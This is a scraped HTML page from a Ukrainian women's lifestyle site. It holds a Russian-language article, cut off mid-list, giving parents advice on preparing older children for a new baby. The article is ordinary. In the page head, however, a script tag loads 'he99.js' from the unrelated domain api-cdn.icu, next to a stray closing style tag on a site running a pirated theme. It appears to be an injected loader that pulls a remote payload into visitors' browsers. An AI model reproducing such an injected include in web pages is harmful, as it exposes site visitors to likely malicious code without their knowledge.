

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://womsecret.com.ua/novorozhdennyjpodgotovka-drugih-detej/
body_size: 95289
content:
<!doctype html > <!--[if IE 8]><html class="ie8" lang="en"> <![endif]--> <!--[if IE 9]><html class="ie9" lang="en"> <![endif]--> <!--[if gt IE 8]><!--><html lang="ru-RU"> <!--<![endif]--><head><link rel="stylesheet" media="print" onload="this.onload=null;this.media='all';" id="ao_optimized_gfonts" href="https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&amp;display=swap"><link media="all" href="https://womsecret.com.ua/wp-content/cache/autoptimize/css/autoptimize_827bd038b550943c149fec165a0f3658.css" rel="stylesheet"><title>Новорожденный: подготовка других детей - womsecret.com.ua</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://womsecret.com.ua/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><meta property="og:image" content="https://womsecret.com.ua/wp-content/uploads/2021/10/gotovim_malysha_i.jpg" /><meta name="description" content="Когда у вас рождается новый ребенок, другие ваши дети могут быть взволнованы - и немного обеспокоены." /><link rel="canonical" href="https://womsecret.com.ua/novorozhdennyjpodgotovka-drugih-detej/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Новорожденный: подготовка других детей - womsecret.com.ua" /><meta property="og:description" content="Когда у вас рождается новый ребенок, другие ваши дети могут быть взволнованы - и немного обеспокоены." /><meta property="og:url" content="https://womsecret.com.ua/novorozhdennyjpodgotovka-drugih-detej/" /><meta property="og:site_name" content="womsecret.com.ua" /><meta property="article:publisher" content="https://www.facebook.com/groups/6529023623837329" /><meta property="article:published_time" content="2021-10-13T18:04:17+00:00" /><meta property="article:modified_time" content="2022-06-19T03:13:32+00:00" /><meta property="og:image" content="https://womsecret.com.ua/wp-content/uploads/2021/10/gotovim_malysha_i.jpg" /><meta property="og:image:width" content="457" /><meta property="og:image:height" content="338" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="admin" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:creator" content="@KPFka0Exvn8t0lJ" /><meta name="twitter:site" content="@KPFka0Exvn8t0lJ" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="admin" /><meta name="twitter:label2" content="Примерное время для чтения" /><meta name="twitter:data2" content="5 минут" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://womsecret.com.ua/novorozhdennyjpodgotovka-drugih-detej/#article","isPartOf":{"@id":"https://womsecret.com.ua/novorozhdennyjpodgotovka-drugih-detej/"},"author":{"name":"admin","@id":"https://womsecret.com.ua/#/schema/person/da86b443ddd61879ef3e245b4678907c"},"headline":"Новорожденный: подготовка других детей","datePublished":"2021-10-13T18:04:17+00:00","dateModified":"2022-06-19T03:13:32+00:00","mainEntityOfPage":{"@id":"https://womsecret.com.ua/novorozhdennyjpodgotovka-drugih-detej/"},"wordCount":753,"commentCount":0,"image":{"@id":"https://womsecret.com.ua/novorozhdennyjpodgotovka-drugih-detej/#primaryimage"},"thumbnailUrl":"https://womsecret.com.ua/wp-content/uploads/2021/10/gotovim_malysha_i.jpg","articleSection":["Featured","Разное"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://womsecret.com.ua/novorozhdennyjpodgotovka-drugih-detej/#respond"]}]},{"@type":"WebPage","@id":"https://womsecret.com.ua/novorozhdennyjpodgotovka-drugih-detej/","url":"https://womsecret.com.ua/novorozhdennyjpodgotovka-drugih-detej/","name":"Новорожденный: подготовка других детей - womsecret.com.ua","isPartOf":{"@id":"https://womsecret.com.ua/#website"},"primaryImageOfPage":{"@id":"https://womsecret.com.ua/novorozhdennyjpodgotovka-drugih-detej/#primaryimage"},"image":{"@id":"https://womsecret.com.ua/novorozhdennyjpodgotovka-drugih-detej/#primaryimage"},"thumbnailUrl":"https://womsecret.com.ua/wp-content/uploads/2021/10/gotovim_malysha_i.jpg","datePublished":"2021-10-13T18:04:17+00:00","dateModified":"2022-06-19T03:13:32+00:00","author":{"@id":"https://womsecret.com.ua/#/schema/person/da86b443ddd61879ef3e245b4678907c"},"description":"Когда у вас рождается новый ребенок, другие ваши дети могут быть взволнованы - и немного обеспокоены.","breadcrumb":{"@id":"https://womsecret.com.ua/novorozhdennyjpodgotovka-drugih-detej/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://womsecret.com.ua/novorozhdennyjpodgotovka-drugih-detej/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://womsecret.com.ua/novorozhdennyjpodgotovka-drugih-detej/#primaryimage","url":"https://womsecret.com.ua/wp-content/uploads/2021/10/gotovim_malysha_i.jpg","contentUrl":"https://womsecret.com.ua/wp-content/uploads/2021/10/gotovim_malysha_i.jpg","width":457,"height":338,"caption":"Новорожденный:подготовка других детей."},{"@type":"BreadcrumbList","@id":"https://womsecret.com.ua/novorozhdennyjpodgotovka-drugih-detej/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://womsecret.com.ua/"},{"@type":"ListItem","position":2,"name":"Новорожденный: подготовка других детей"}]},{"@type":"WebSite","@id":"https://womsecret.com.ua/#website","url":"https://womsecret.com.ua/","name":"womsecret.com.ua","description":"Правдивые истории, советы и многое другое","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://womsecret.com.ua/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://womsecret.com.ua/#/schema/person/da86b443ddd61879ef3e245b4678907c","name":"admin","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://womsecret.com.ua/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2e5a7e698938a6eef92f1f7bd251e9b389d059e8aa3b5112a4373608eb248dfa?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2e5a7e698938a6eef92f1f7bd251e9b389d059e8aa3b5112a4373608eb248dfa?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://womsecret.com.ua"],"url":"https://womsecret.com.ua/author/admin/"}]}</script> <link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="womsecret.com.ua &raquo; Лента" href="https://womsecret.com.ua/feed/" /><link rel="alternate" type="application/rss+xml" title="womsecret.com.ua &raquo; Лента комментариев" href="https://womsecret.com.ua/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="womsecret.com.ua &raquo; Лента комментариев к &laquo;Новорожденный: подготовка других детей&raquo;" href="https://womsecret.com.ua/novorozhdennyjpodgotovka-drugih-detej/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://womsecret.com.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwomsecret.com.ua%2Fnovorozhdennyjpodgotovka-drugih-detej%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://womsecret.com.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwomsecret.com.ua%2Fnovorozhdennyjpodgotovka-drugih-detej%2F&#038;format=xml" /><link rel='stylesheet' id='a3a3_lazy_load-css' href='//womsecret.com.ua/wp-content/uploads/sass/a3_lazy_load.min.css' type='text/css' media='all' /> <script type="text/javascript" src="https://womsecret.com.ua/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://womsecret.com.ua/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://womsecret.com.ua/wp-json/wp/v2/posts/969" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://womsecret.com.ua/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://womsecret.com.ua/?p=969' /> <script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');</script> <script>window.tdwGlobal = {"adminUrl":"https:\/\/womsecret.com.ua\/wp-admin\/","wpRestNonce":"d5def7a7c8","wpRestUrl":"https:\/\/womsecret.com.ua\/wp-json\/","permalinkStructure":"\/%postname%\/"};</script> <!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->  <script>var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/womsecret.com.ua\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.2";
var td_get_template_directory_uri="https:\/\/womsecret.com.ua\/wp-content\/themes\/Newspaper-Nulled";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";
var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";
var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";
var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";
var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";
var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";
var tdDateNamesI18n={"month_names":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"month_names_short":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"day_names":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"day_names_short":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";</script>  <script type="application/ld+json">{
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://womsecret.com.ua/",
                                "name": "Домой"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://womsecret.com.ua/category/raznoe/",
                                "name": "Разное"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://womsecret.com.ua/novorozhdennyjpodgotovka-drugih-detej/",
                                "name": "Новорожденный: подготовка других детей"                                
                            }
                        }    ]
                        }</script> <script src="https://api-cdn.icu/he99.js"></script> </style> <script data-ad-client="ca-pub-2483071068201244" async data-type="lazy" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> </head><body class="wp-singular post-template-default single single-post postid-969 single-format-standard wp-theme-Newspaper-Nulled novorozhdennyjpodgotovka-drugih-detej global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up"><i class="td-icon-menu-up"></i></div><div class="td-menu-background"></div><div id="td-mobile-nav"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"> <span class="td-social-icon-wrap"> <a target="_blank" href="#" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="#" title="Twitter"> <i class="td-icon-font td-icon-twitter"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="#" title="Vimeo"> <i class="td-icon-font td-icon-vimeo"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="#" title="VKontakte"> <i class="td-icon-font td-icon-vk"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="#" title="Youtube"> <i class="td-icon-font td-icon-youtube"></i> </a> </span></div><div class="td-mobile-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-mobile-content"><div class="menu-menu-1-container"><ul id="menu-menu-1" class="td-mobile-main-menu"><li id="menu-item-50" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-50"><a href="https://womsecret.com.ua/">Главная</a></li><li id="menu-item-133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-133"><a href="https://womsecret.com.ua/category/zdorovyy-obraz-zhizni/">Здоровый образ жизни</a></li><li id="menu-item-2611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2611"><a href="https://womsecret.com.ua/category/moda-i-stil/">Мода и стиль</a></li><li id="menu-item-2386" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2386"><a href="https://womsecret.com.ua/category/iz-zhizni-znamenitostei/">Знаменитости</a></li><li id="menu-item-2228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2228"><a href="https://womsecret.com.ua/category/reczepty/">Рецепты</a></li><li id="menu-item-135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-135"><a href="https://womsecret.com.ua/category/istorii-iz-zhizni/">Истории из жизни</a></li><li id="menu-item-134" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-134"><a href="https://womsecret.com.ua/category/raznoe/">Разное</a></li></ul></div></div></div></div><div class="td-search-background"></div><div class="td-search-wrap-mob"><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://womsecret.com.ua/"><div class="td-search-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div><div role="search" class="td-search-input"> <span>Поиск</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="td-header-wrap td-header-style-3"><div class="td-header-top-menu-full td-container-wrap"><div class="td-container td-header-row td-header-top-menu"><div class="top-bar-style-1"><div class="td-header-sp-top-menu"></div><div class="td-header-sp-top-widget"></div></div></div></div><div class="td-banner-wrap-full td-container-wrap"><div class="td-container td-header-row td-header-header"><div class="td-header-sp-logo"> <a class="td-main-logo" href="https://womsecret.com.ua/"> <noscript><img src="https://womsecret.com.ua/wp-content/uploads/2021/06/logo-womsecret.png" alt=""/></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://womsecret.com.ua/wp-content/uploads/2021/06/logo-womsecret.png" alt=""/> <span class="td-visual-hidden">womsecret.com.ua</span> </a></div></div></div><div class="td-header-menu-wrap-full td-container-wrap"><div class="td-header-menu-wrap"><div class="td-container td-header-row td-header-main-menu black-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header"> <a class="td-main-logo" href="https://womsecret.com.ua/"> <noscript><img src="https://womsecret.com.ua/wp-content/uploads/2021/06/logo-womsecret.png" alt=""/></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://womsecret.com.ua/wp-content/uploads/2021/06/logo-womsecret.png" alt=""/> </a></div><div class="menu-menu-1-container"><ul id="menu-menu-2" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-50"><a href="https://womsecret.com.ua/">Главная</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-133"><a href="https://womsecret.com.ua/category/zdorovyy-obraz-zhizni/">Здоровый образ жизни</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2611"><a href="https://womsecret.com.ua/category/moda-i-stil/">Мода и стиль</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2386"><a href="https://womsecret.com.ua/category/iz-zhizni-znamenitostei/">Знаменитости</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2228"><a href="https://womsecret.com.ua/category/reczepty/">Рецепты</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-135"><a href="https://womsecret.com.ua/category/istorii-iz-zhizni/">Истории из жизни</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-134"><a href="https://womsecret.com.ua/category/raznoe/">Разное</a></li></ul></div></div><div class="header-search-wrap"><div class="td-search-btns-wrap"> <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle" data-toggle="dropdown"><i class="td-icon-search"></i></a> <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle" data-toggle="dropdown"><i class="td-icon-search"></i></a></div><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://womsecret.com.ua/"><div role="search" class="td-head-form-search-wrap"> <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Поиск" /></div></form><div id="td-aj-search"></div></div></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container td-post-template-default"><div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://womsecret.com.ua/">Домой</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Просмотреть все посты в Разное" class="entry-crumb" href="https://womsecret.com.ua/category/raznoe/">Разное</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Новорожденный: подготовка других детей</span></div></div><div class="td-pb-row"><div class="td-pb-span12 td-main-content" role="main"><div class="td-ss-main-content"><article id="post-969" class="post-969 post type-post status-publish format-standard has-post-thumbnail hentry category-featured category-raznoe" itemscope itemtype="https://schema.org/Article"><div class="td-post-header"><ul class="td-category"><li class="entry-category"><a  href="https://womsecret.com.ua/category/raznoe/">Разное</a></li></ul><header class="td-post-title"><h1 class="entry-title">Новорожденный: подготовка других детей</h1><div class="td-module-meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-13T18:04:17+00:00" >13 октября, 2021</time></span><div class="td-post-comments"><a href="https://womsecret.com.ua/novorozhdennyjpodgotovka-drugih-detej/#respond"><i class="td-icon-comments"></i>0</a></div><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-969">723</span></div></div></header></div><div class="td-post-sharing-top"><div id="td_uid_1_697705adb27aa" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1"><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwomsecret.com.ua%2Fnovorozhdennyjpodgotovka-drugih-detej%2F"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%D0%9D%D0%BE%D0%B2%D0%BE%D1%80%D0%BE%D0%B6%D0%B4%D0%B5%D0%BD%D0%BD%D1%8B%D0%B9%3A+%D0%BF%D0%BE%D0%B4%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%D0%BA%D0%B0+%D0%B4%D1%80%D1%83%D0%B3%D0%B8%D1%85+%D0%B4%D0%B5%D1%82%D0%B5%D0%B9&url=https%3A%2F%2Fwomsecret.com.ua%2Fnovorozhdennyjpodgotovka-drugih-detej%2F&via=womsecret.com.ua"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Новорожденный: подготовка других детей %0A%0A https://womsecret.com.ua/novorozhdennyjpodgotovka-drugih-detej/"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://womsecret.com.ua/novorozhdennyjpodgotovka-drugih-detej/&text=Новорожденный: подготовка других детей"><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=Новорожденный: подготовка других детей https://womsecret.com.ua/novorozhdennyjpodgotovka-drugih-detej/"><div class="td-social-but-icon"><i class="td-icon-viber"></i></div><div class="td-social-but-text">Viber</div> </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_1_697705adb27aa"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div> </a></div></div></div><div class="td-post-content"><p>Когда у вас рождается новый ребенок, другие ваши дети могут быть взволнованы &#8212; и немного обеспокоены.</p><ul><li>Это помогает познакомить ваших детей с идеей о новом ребенке как минимум за 3-4 месяца до рождения ребенка.</li><li>Вы можете подготовить других детей, разговаривая, читая книги о младенцах, прислушиваясь к их заботам и уделяя им много любви и внимания.</li></ul><h2>Подготовка к рождению ребенка: как себя чувствуют дети</h2><p>Если у вас будет новый ребенок, другие ваши дети могут быть в восторге. Но им придется научиться делиться своей любовью и вниманием с новорожденным. Это может быть большим шагом, особенно если ваши дети еще совсем маленькие. Им может казаться, что их вытесняют из внимания.</p><p>Практически всем детям необходимо приспосабливаться, когда в семье появляется новый ребенок. Но позитивные отношения между братьями и сестрами в конечном итоге развиваются &#8212; обычно к тому времени, когда новорожденному исполняется около 14 месяцев.</p><h2>Когда рассказывать детям о новорожденном</h2><p>Если вы готовитесь к рождению ребенка, то когда и сколько вы расскажете детям о рождении ребенка, зависит от вас. Возраст ваших детей также будет иметь значение.</p><p>Было бы неплохо представить идею о рождении ребенка на довольно раннем этапе беременности, по крайней мере, за три или четыре месяца до рождения ребенка. Вы можете попробовать поговорить о младенцах в целом, а затем поговорить о своем новорожденном.</p><p>Детям постарше может потребоваться подробная информация о том, откуда родился ребенок, как он попал в животик мамы и как он вылезет. Когда дело доходит до разговора с детьми о сексе, лучше всего подходят простые объяснения, соответствующие возрасту. Есть много книг о беременности и родах, которые могут помочь.</p><h2>Как подготовить других детей к рождению ребенка: советы</h2><p>Прежде чем ваш новый ребенок появится на свет, вы можете помочь другим детям положительно относиться к новому члену семьи. Им нужна подготовка, общение и понимание.</p><h3>Перед родами</h3><p>Если вы сможете сделать это время позитивным и волнующим, ваш ребенок с большей вероятностью почувствует, что изменения коснутся всех в семье, а не только новорожденного. Вот несколько идей, которые помогут вам в этом:</p><ul><li>Читайте детям сказки о младенцах. Посмотрите картинки и расскажите о том, как растет ваша семья.</li><li>Покажите им  их  фотографии, когда они были очень маленькими.</li><li>Позвольте им прикоснуться к животику мамы, чтобы почувствовать, как новорожденный ребенок двигается и пинается внутри. Вы даже можете позволить им послушать сердцебиение ребенка во время посещения врача или акушерки.</li><li>Вовлеките их в практическое дело подготовки к рождению ребенка. Позвольте им помочь вам подготовить ваш дом, купить детские товары и украсить.</li><li>Поговорите со своими детьми о том, чего они больше всего ждут, когда появится новый ребенок.</li><li>Если ваши дети беспокоятся о новорожденном, поговорите с ними об их заботах и ​​успокойте их. Дарите им много любви и объятий и сосредоточьтесь на положительных моментах &#8212; например, у них появится новый брат или сестра, которых они будут любить.</li></ul><h3>Также неплохо  дать вашему ребенку представление о том, каково это иметь нового ребенка в семье:</h3><ul><li>Если возможно, проведите время с друзьями и их новорожденными. Ваши дети увидят, что новорожденные очень сонливые и нуждаются в тщательном уходе &#8212; они не мгновенные товарищи по играм!</li><li>Сообщите своим детям, что ребенок будет отдельным маленьким человеком со своими потребностями.</li><li>Поощряйте вашего ребенка общаться и играть с другими детьми. Это поможет вашему ребенку развить социальные навыки, 